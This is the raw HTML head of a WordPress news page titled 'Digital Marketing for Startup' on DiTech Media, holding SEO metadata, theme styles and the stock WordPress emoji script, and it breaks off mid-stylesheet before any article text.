

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/news/start-up/digital-marketing-for-startup/
body_size: 28328
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Digital Marketing for Startup | DiTech Media |</title>
<meta name="description" content="Digital Marketing for Startup | DiTech Media"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/news/start-up/digital-marketing-for-startup/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digital Marketing for Startup | DiTech Media |" />
<meta property="og:description" content="Digital Marketing for Startup | DiTech Media" />
<meta property="og:url" content="https://ditech.media/news/start-up/digital-marketing-for-startup/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta property="article:author" content="#" />
<meta property="article:section" content="Start Up" />
<meta property="og:image" content="https://ditech.media/wp-content/uploads/2022/03/Mary.jpg" />
<meta property="og:image:secure_url" content="https://ditech.media/wp-content/uploads/2022/03/Mary.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="470" />
<meta property="og:image:alt" content="Digital Marketing for Startup" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-03T16:58:50+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digital Marketing for Startup | DiTech Media |" />
<meta name="twitter:description" content="Digital Marketing for Startup | DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<meta name="twitter:creator" content="@DitechMedia" />
<meta name="twitter:image" content="https://ditech.media/wp-content/uploads/2022/03/Mary.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"],"logo":{"@type":"ImageObject","@id":"https://ditech.media/#logo","url":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","contentUrl":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","caption":"DiTech.media","inLanguage":"en-US","width":"383","height":"99"}},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ditech.media/wp-content/uploads/2022/03/Mary.jpg","url":"https://ditech.media/wp-content/uploads/2022/03/Mary.jpg","width":"780","height":"470","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/news/start-up/","name":"Start Up"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/","name":"Digital Marketing for Startup"}}]},{"@type":"WebPage","@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/#webpage","url":"https://ditech.media/news/start-up/digital-marketing-for-startup/","name":"Digital Marketing for Startup | DiTech Media |","datePublished":"2022-03-03T16:58:50+02:00","dateModified":"2022-03-03T16:58:50+02:00","isPartOf":{"@id":"https://ditech.media/#website"},"primaryImageOfPage":{"@id":"https://ditech.media/wp-content/uploads/2022/03/Mary.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/#breadcrumb"}},{"@type":"Person","@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media","url":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","caption":"Ditech.Media","inLanguage":"en-US"},"sameAs":["#","https://twitter.com/#"],"worksFor":{"@id":"https://ditech.media/#organization"}},{"@type":"BlogPosting","headline":"Digital Marketing for Startup | DiTech Media |","datePublished":"2022-03-03T16:58:50+02:00","dateModified":"2022-03-03T16:58:50+02:00","articleSection":"Start Up","author":{"@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media"},"publisher":{"@id":"https://ditech.media/#organization"},"description":"Digital Marketing for Startup | DiTech Media","name":"Digital Marketing for Startup | DiTech Media |","@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/#richSnippet","isPartOf":{"@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/#webpage"},"image":{"@id":"https://ditech.media/wp-content/uploads/2022/03/Mary.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ditech.media/news/start-up/digital-marketing-for-startup/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-stars-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-math-captcha-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/frontend/math-captcha.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-intlTelInput-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=17.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/single.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/print.css?ver=7.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 !important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF 